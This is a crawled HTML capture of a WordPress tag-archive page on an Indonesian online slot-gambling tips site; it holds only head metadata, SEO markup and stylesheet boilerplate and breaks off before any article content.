

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airship37.com/tag/slot-pragmatic-withdraw/
body_size: 13742
content:
    <!DOCTYPE html>
    <html lang="id">
    <head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Slot Pragmatic Withdraw Archives - Trik Menang Permainan Judi Slot Online</title>
	<link rel="canonical" href="https://airship37.com/tag/slot-pragmatic-withdraw/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slot Pragmatic Withdraw Archives - Trik Menang Permainan Judi Slot Online" />
	<meta property="og:url" content="https://airship37.com/tag/slot-pragmatic-withdraw/" />
	<meta property="og:site_name" content="Trik Menang Permainan Judi Slot Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://airship37.com/tag/slot-pragmatic-withdraw/","url":"https://airship37.com/tag/slot-pragmatic-withdraw/","name":"Slot Pragmatic Withdraw Archives - Trik Menang Permainan Judi Slot Online","isPartOf":{"@id":"https://airship37.com/#website"},"primaryImageOfPage":{"@id":"https://airship37.com/tag/slot-pragmatic-withdraw/#primaryimage"},"image":{"@id":"https://airship37.com/tag/slot-pragmatic-withdraw/#primaryimage"},"thumbnailUrl":"https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online.jpg","breadcrumb":{"@id":"https://airship37.com/tag/slot-pragmatic-withdraw/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://airship37.com/tag/slot-pragmatic-withdraw/#primaryimage","url":"https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online.jpg","contentUrl":"https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online.jpg","width":800,"height":400,"caption":"Banner Trik Menang Permainan Judi Slot Online"},{"@type":"BreadcrumbList","@id":"https://airship37.com/tag/slot-pragmatic-withdraw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://airship37.com/"},{"@type":"ListItem","position":2,"name":"Slot Pragmatic Withdraw"}]},{"@type":"WebSite","@id":"https://airship37.com/#website","url":"https://airship37.com/","name":"Trik Menang Permainan Judi Slot Online","description":"Slot Online Terpercaya Di Indonesia","publisher":{"@id":"https://airship37.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://airship37.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://airship37.com/#organization","name":"Trik Menang Permainan Judi Slot Online","url":"https://airship37.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://airship37.com/#/schema/logo/image/","url":"https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png","contentUrl":"https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png","width":200,"height":63,"caption":"Trik Menang Permainan Judi Slot Online"},"image":{"@id":"https://airship37.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trik Menang Permainan Judi Slot Online &raquo; Feed" href="https://airship37.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trik Menang Permainan Judi Slot Online &raquo; Slot Pragmatic Withdraw Umpan Tag" href="https://airship37.com/tag/slot-pragmatic-withdraw/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://airship37.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://airship37.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://airship37.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://airship37.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://airship37.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://airship37.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://airship37.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='travel-agency-style-css' href='https://airship37.com/wp-content/themes/travel-agency/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-tour-package-style-css' href='https://airship37.com/wp-content/themes/wp-tour-package/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://airship37.com/wp-content/themes/travel-agency/css/animate.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://airship37.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://airship37.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://airship37.com/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airship37.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-32x32.png" sizes="32x32" />
<link rel="icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-180x180.png" />
<meta name="msapplication-TileImage" content="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-270x270.png" />

</head>

<body class="archive tag tag-slot-pragmatic-withdraw tag-12 wp-custom-logo wp-theme-travel-agency wp-child-theme-wp-tour-package hfeed" itemscope itemtype="https://schema.org/WebPage">
	
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Lompat ke konten (Tekan Enter)</a>
        <header id="masthead" class="site-header header-four" itemscope itemtype="https://schema.org/WPHeader">
		<div class="header-holder">
			<div class="header-t">
				<div class="container">
					<div class="left">
											</div><!-- .left -->
					<div class="right">
											</div><!-- .right -->
				</div>
			</div><!-- .header-t -->
			<div class="header-b">
				<div class="container">
					    <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
